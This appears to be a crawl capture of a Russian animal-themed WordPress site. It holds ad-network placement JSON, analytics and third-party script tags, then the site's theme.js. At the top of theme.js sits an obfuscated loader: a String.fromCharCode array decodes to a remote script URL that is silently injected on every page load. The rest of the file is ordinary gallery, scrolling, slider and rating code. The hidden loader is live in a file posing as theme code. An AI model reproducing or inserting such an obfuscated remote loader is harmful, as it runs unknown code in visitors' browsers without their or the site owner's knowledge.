'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"65507","html":[{"fst":"<div id=\"zone_60d1cf2171379e5fc3c1713a\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1cf2171379e5fc3c1713a\",\n                renderTo: \"#zone_60d1cf2171379e5fc3c1713a\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"65501","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb503dc67ef2acc54897c\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb503dc67ef2acc54897c\",renderTo:\"#zone_608bb503dc67ef2acc54897c\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"65487","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"65512","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"65485","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"65489","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"65488","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"65497","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"65516","html":[{"fst":"<div id=\"zone_60d1eed5e87ab85fb0380377\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1eed5e87ab85fb0380377\",\n                renderTo: \"#zone_60d1eed5e87ab85fb0380377\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"65498","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"65514","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"65515","html":[{"fst":"<div class=\"item\">\n\t<div id=\"zone_60a4f650a832b8765bc9e0d6\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60a4f650a832b8765bc9e0d6\",\n                renderTo: \"#zone_60a4f650a832b8765bc9e0d6\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"65517","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"65518","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65493","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n\t<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65502","html":[{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\"><div style=\"width:300px;\">\n<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"65491","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>

<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/78.js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/667 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: f-fauna.ru @ 2024-09-09 15:03:15 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js
body_size: 1182
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,110,105,112,112,101,116,46,97,100,115,102,111,114,109,97,114,107,101,116,46,99,111,109,47,115,97,109,101,46,106,115,63,118,61,51); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/* Всплывание изображений */

jQuery(function($) {

	if (typeof $.fn.fancybox !== 'undefined') {

		var gallery = $('a[href$=".png"], a[href$=".jpg"], a[href$=".jpeg"], a[href$=".gif"]');

		gallery.click(function() {

			$.fancybox.open(gallery, {
				infobar: true,
				loop: true,
			}, gallery.index(this));

			return false;

		});

	}

});


/* Оборачивание таблиц */

jQuery(function($) {

	$('.content > table').wrap('<div class="table_wrapper"></div>');

});


/* Плавная прокрутка */

jQuery(function($) {

	$('a[href*="#"]').click(function() {

		var explode = $(this).attr('href').split("#"), id;

		if (explode.length > 1) {
			id = "#" + explode[1];
		} else {
			id = "#" + explode[0];
		}

		var element = $(id);

		var offset = 80;

		if (element.length) {

			$('html, body').stop().animate({
				'scrollTop': element.offset().top - offset
			}, 1000);

			return false;

		}

	});

});


/* Слайдер на главной */

jQuery(function($) {

	if (typeof $.fn.flickity !== 'undefined') {

		$('.popular_box').each(function() {

			var carousel = $('.slider', this), buttons = $('.buttons > span', this);

			carousel.flickity({
				wrapAround: true,
				prevNextButtons: false,
				pageDots: false,
				adaptiveHeight: false,
				cellSelector: '.slide',
				imagesLoaded: true,
				cellAlign: 'left'
			});

			buttons.click(function() {
				carousel.flickity('select', $(this).index());
			});

			carousel.on('select.flickity', function() {
				var flkty = carousel.data('flickity');
				buttons.removeClass('active').eq(flkty.selectedIndex).addClass('active');
			});

		});

	}

});


/* Рейтинг записей */

jQuery(function($) {

	$('.social_box .like').on('click', function() {

		var button = $(this), id = button.data('id'), num = 1;

		$.ajax({
			type: "POST",
			data: {
				action: 'post_rating',
				rating_vote: num,
				nonce: template.nonce,
				post_id: id
			},
			url: template.ajaxurl,
			dataType: 'json',
			success: function(data) {

				if (data.error) alert(data.error);

				if (data.rating) {
					button.find('span').text(data.rating);
				}

			}
		});

		return false;

	});

});